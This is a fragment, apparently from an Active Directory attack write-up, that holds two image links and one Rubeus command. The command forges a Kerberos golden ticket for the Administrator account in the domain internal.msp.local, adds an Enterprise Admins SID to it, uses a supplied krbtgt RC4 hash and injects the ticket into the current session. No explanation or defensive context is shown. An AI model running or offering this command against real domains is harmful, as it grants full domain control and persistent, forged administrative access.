 .\Rubeus.exe golden /user:Administrator /id:500 /domain:internal.msp.local /sid:S-1-5-21-2754435719-1041067879-922430489 /groups:513 /sids:S-1-5-21-2998733414-582960673-4099777928-519 /rc4:c5915aada9bbe71d6b1ecd1ad471b041 /ptt